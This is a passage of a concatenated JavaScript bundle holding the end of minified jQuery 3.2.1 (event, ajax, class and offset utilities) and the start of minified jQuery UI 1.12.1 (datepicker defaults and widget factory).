e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var 